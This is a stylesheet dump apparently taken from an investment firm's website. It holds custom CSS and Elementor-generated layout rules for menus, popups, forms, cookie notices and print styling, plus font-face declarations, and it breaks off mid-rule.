.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-2144 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2144 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2144{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2144 .dialog-close-button{display:flex;}#elementor-popup-modal-2144 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2131 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2131 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2131{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2131 .dialog-close-button{display:flex;}#elementor-popup-modal-2131 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2130 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2130 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2130{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2130 .dialog-close-button{display:flex;}#elementor-popup-modal-2130 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2129 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2129 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2129{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2129 .dialog-close-button{display:flex;}#elementor-popup-modal-2129 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2128 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2128 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2128{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2128 .dialog-close-button{display:flex;}#elementor-popup-modal-2128 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2127 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2127 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2127{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2127 .dialog-close-button{display:flex;}#elementor-popup-modal-2127 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2225 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-2225 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2225 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-2225 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-2225 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2225 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2225 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2225 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-2225 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2225 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-2225 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2225 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-2225 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2225 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2225 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2225 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-2225 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2225 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-2225 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2225 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2225 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2225 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-2225 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2225 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2225 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-2225 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-2225 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-2225 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2225 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-2225 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2225 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-2225 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2225 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-2225 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-2225 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-2225{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-2225 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-2225 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-2225 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-2225 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-2225 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2225 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-2225 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-2225 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-2225 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2225 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2 > 